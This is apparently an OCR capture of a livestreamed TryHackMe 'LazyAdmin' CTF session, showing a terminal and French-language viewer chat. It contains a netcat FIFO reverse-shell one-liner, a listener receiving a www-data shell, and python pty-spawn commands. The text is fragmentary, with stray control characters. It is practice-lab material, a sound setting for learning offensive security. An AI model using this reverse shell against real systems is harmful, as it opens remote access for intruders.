 Applications Places Tilix Oct 16 19:26
1/7 Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
CTF TryHackMe
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >
^X^[^[^X^X^X^X^X^X^X^X^C
19:25 nils@kalistream:~/Documents/thm/LazyAdmin$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.18.17.245] from (UNKNOWN) [10.10.234.6] 54036
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:2
9 UTC 2019 i686 i686 i686 GNU/Linux
20:25:30 up 29 min, 0 users, load average: 0.00, 0.03, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1087): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@THM-Chal:/$ python3 -c 'import pty; pty.
[ Read 1 line ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Po
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To
Line
TREGUY
ba y'a qu'une ligne, avec echo ca
suffit ?
X4VI3RG
tu devrais spawn tty
SHARKONET
ouep spawn tty
EFCYLAB
python3 -c 'import pty;
pty.spawn("/bin/bash")'
SHARKONET
python -c 'import pty;
pty.spawn("/bin/sh")'
SHARKONET
PARTICULEDEDIEU
j'allais l'ecrire mdr
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils